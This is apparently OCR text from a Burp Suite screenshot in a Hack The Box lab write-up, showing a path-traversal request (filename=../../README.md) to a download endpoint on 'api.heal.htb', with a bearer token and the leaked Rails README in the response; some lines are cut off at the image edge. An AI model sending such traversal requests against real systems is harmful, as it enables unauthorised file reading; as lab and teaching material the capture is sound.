 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../README.md HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ.7HQbv7vTQa-UIbcu3TPdEgxs3zZG0tYpT-yOC5uxMbM
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE,
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="README.md"; filenam
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 737e89fd-5b01-4518-8d28-7336f812fec1
20 x-runtime: 0.005066
21 vary: Origin
22
23 # README
24
25 This README would normally document whatever steps are necessar
26 application up and running.
27
28 Things you may want to cover:
29
30 * Ruby version
31
32 * System dependencies
33
34 * Configuration
35
36 * Database creation
37